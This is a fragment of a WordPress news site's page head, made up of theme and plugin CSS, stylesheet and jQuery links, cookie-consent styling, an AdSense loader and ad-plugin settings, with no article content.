body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/182690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=182690' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
